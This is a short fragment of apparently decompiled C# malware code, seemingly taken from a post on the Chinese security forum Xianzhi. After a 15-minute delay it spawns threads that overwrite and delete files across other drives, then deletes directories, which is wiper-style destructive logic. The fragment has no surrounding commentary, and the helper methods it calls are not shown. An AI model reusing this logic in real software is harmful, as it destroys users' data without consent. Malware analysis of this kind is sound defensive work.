 while (DateTime.Now < this.start.AddMinutes(15.0))
{
Thread.Sleep(1000);
}
while (this.filesOtherDrives.Count > 0)
{
try
{
string parameter = this.filesOtherDrives[0];
bool flag4 = DateTime.Now > this.LastDelete.AddMinutes(30.0);
if (flag4)
{
break;
}
Thread thread = new Thread(new ParameterizedThreadStart(this.OverwriteFileBlockAndDelete));
thread.Start(parameter);
this.filesOtherDrives.RemoveAt(0);
this.CurrentThreadCount++;
while (this.CurrentThreadCount >= this.CurrentThreadCountMax)
{
Thread.Sleep(1000);
}
}
catch (Exception ex)
{
}
}
this.DeleteDrirectorys();
先知社区